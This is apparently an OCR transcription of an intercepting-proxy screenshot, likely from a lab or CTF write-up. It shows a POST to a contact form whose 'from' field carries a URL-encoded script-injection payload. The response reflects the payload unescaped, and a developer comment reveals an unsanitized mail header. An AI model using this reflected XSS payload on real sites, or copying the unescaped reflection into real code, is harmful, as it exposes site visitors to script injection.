 Request
Pretty Raw Hex
\n
1 POST /contact.php HTTP/1.1
2 Host: 3.80.59.221
3 Content-Length: 120
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Linux; Android 4.4.2; Nexus 4 Build/KOT49H) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.114
Mobile Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer: /contact.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: HORANGISESSID=
14 Connection: close
15
16 from=%3Cscript%3Ealert%28document.location%3D%22http%3A%2F%2Fexample.com%22%29%3C%2Fscript%3E&subject=&body=&send=Submit
Search...
0 matches
Response
Pretty Raw Hex Render
\n
<td>
From
</td>
<td>
<input type="text" name="from" size="100">
</td>
</tr>
36 <tr>
<td>
Subject
</td>
<td>
<input type="text" name="subject" size="100">
</td>
</tr>
37 <tr>
<td>
Message
</td>
<td>
<textarea name="body" cols=99 rows=5>
</textarea>
</td>
38 <tr>
<td colspan=2>
<input type="submit" name="send">
</td>
</td>
39 </table>
</form>
40 <!--
41 Dev notes: I will 'executing from' this input, OK?
42 mail($to, $subject, $body, 'From: $from');
43 --!>
44 Thank you for contacting us, <script>alert(document.location="http://example.com")</script> !
alert
1 match